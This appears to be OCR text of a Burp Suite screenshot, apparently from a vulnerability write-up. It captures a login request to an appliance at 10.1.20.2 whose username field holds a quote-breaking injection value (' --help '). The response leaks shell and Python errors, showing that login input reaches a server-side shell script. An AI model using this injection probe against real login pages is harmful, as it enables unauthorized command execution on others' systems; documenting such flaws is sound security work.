 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: https://10.1.20.2:8443 ?
Request
Raw Params Headers Hex
POST /login HTTP/1.1
Host: 10.1.20.2:8443
Connection: close
Content-Length: 29
Accept: application/json, text/javascript, */*; q=0.01
Origin: https://10.1.20.2:8443
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.87
Safari/537.36
DNT: 1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Referer: https://10.1.20.2:8443/module/login/login.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: lang=cn;
op=login&username=' --help '
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200
Content-Type: text/json;charset=utf-8
Date: Fri, 08 Nov 2019 04:22:29 GMT
Connection: close
Content-Length: 427
{"err":"/opt/tsce4/tomcat8/webapps/tsce4/WEB-INF/classes/script/userAuth.sh: line 15: [: too many arguments\n
File \"<string>\", line 1\n from crypt import crypt;print crypt('null' Usage: grep [OPTION]... PATTERN [FILE]...\n
^\nSyntaxError: EOL while scanning string
literal\n","exitcode":2,"out":"incorrect password\nerror:2\n"}
? < + > 123 0 matches
Done 560 bytes | 220 millis